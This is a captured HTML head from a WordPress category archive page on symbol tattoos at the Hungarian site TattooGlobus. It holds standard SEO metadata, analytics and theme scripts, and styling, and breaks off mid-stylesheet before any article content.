

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tattooglobus.hu/temak/szimbolumok/
body_size: 34223
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu"> <!--<![endif]-->
<head>
    <title>Szimbólumok Archives - TattooGlobus</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tattooglobus.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.tattooglobus.hu/temak/szimbolumok/" />
	<link rel="next" href="https://www.tattooglobus.hu/temak/szimbolumok/page/2/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Szimbólumok Archives - TattooGlobus" />
	<meta property="og:url" content="https://www.tattooglobus.hu/temak/szimbolumok/" />
	<meta property="og:site_name" content="TattooGlobus" />
	<meta property="og:image" content="http://www.tattooglobus.hu/wp-content/uploads/2018/06/tattoo_globus_hirdeteshez.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tattooglobus.hu/temak/szimbolumok/","url":"https://www.tattooglobus.hu/temak/szimbolumok/","name":"Szimbólumok Archives - TattooGlobus","isPartOf":{"@id":"https://www.tattooglobus.hu/#website"},"primaryImageOfPage":{"@id":"https://www.tattooglobus.hu/temak/szimbolumok/#primaryimage"},"image":{"@id":"https://www.tattooglobus.hu/temak/szimbolumok/#primaryimage"},"thumbnailUrl":"https://www.tattooglobus.hu/wp-content/uploads/2020/05/isten-hatalmas.jpg","breadcrumb":{"@id":"https://www.tattooglobus.hu/temak/szimbolumok/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.tattooglobus.hu/temak/szimbolumok/#primaryimage","url":"https://www.tattooglobus.hu/wp-content/uploads/2020/05/isten-hatalmas.jpg","contentUrl":"https://www.tattooglobus.hu/wp-content/uploads/2020/05/isten-hatalmas.jpg","width":400,"height":294,"caption":"Isten hatalmas"},{"@type":"BreadcrumbList","@id":"https://www.tattooglobus.hu/temak/szimbolumok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tattooglobus.hu/"},{"@type":"ListItem","position":2,"name":"Szimbólumok"}]},{"@type":"WebSite","@id":"https://www.tattooglobus.hu/#website","url":"https://www.tattooglobus.hu/","name":"TattooGlobus","description":"ahol minden a tetoválás körül forog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tattooglobus.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TattooGlobus &raquo; hírcsatorna" href="https://www.tattooglobus.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="TattooGlobus &raquo; hozzászólás hírcsatorna" href="https://www.tattooglobus.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TattooGlobus &raquo; Szimbólumok kategória hírcsatorna" href="https://www.tattooglobus.hu/temak/szimbolumok/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tattooglobus.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tattooglobus.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tattooglobus.hu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tattooglobus.hu/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.tattooglobus.hu/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tattooglobus.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tattooglobus.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tattooglobus.hu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tattooglobus.hu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PBKHKS5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.tattooglobus.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBKHKS5");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.tattooglobus.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tattooglobus.hu/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tattooglobus.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tattooglobus.hu\/wp-admin\/","wpRestNonce":"a278bfe47f","wpRestUrl":"https:\/\/www.tattooglobus.hu\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.tattooglobus.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.tattooglobus.hu\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="4";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobbra ny\u00edl)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008ca8;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #008ca8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #008ca8 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008ca8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008ca8 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
